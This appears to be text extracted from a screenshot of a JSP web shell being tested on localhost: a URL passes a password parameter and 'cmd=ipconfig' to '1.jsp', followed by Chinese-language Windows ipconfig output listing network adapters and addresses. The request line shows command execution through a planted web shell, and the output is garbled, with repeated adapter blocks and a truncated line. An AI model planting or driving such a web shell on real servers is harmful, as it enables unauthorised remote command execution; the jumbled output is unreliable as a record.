 localhost:8080/untitled1_Web_exploded/1.jsp?ladypwd=shagima&cmd=ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9578:abe5:cd7b:fb9f%26
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e145:d6da:66e6:85f6%4
自动配置 IPv4 地址 . . . . . . . : 169.254.91.97
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e145:d6da:66e6:85f6%4
自动配置 IPv4 地址 . . . . . . . : 169.254.91.97
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9a0a:c7bb:cff5:cc14%2
IPv4 地址 . . . . . . . . . . . . : 192.168.229.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :